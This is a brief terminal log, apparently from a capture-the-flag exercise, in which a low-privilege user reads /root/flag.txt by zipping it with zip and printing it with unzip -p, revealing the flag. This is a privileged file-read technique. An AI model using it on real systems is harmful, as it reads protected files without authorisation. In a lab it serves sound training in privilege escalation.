 ctf@3b2882404bfe:~$ LFILE=/root/flag.txt
LFILE=/root/flag.txt
ctf@3b2882404bfe:~$ TF=$(mktemp -u)
TF=$(mktemp -u)
ctf@3b2882404bfe:~$ zip $TF $LFILE
zip $TF $LFILE
  adding: root/flag.txt (stored 0%)
ctf@3b2882404bfe:~$ unzip -p $TF
unzip -p $TF
flag{255b115d-fc1c-4b0f-86d2-78af36e80bf5}ctf@3b2882404bfe:~$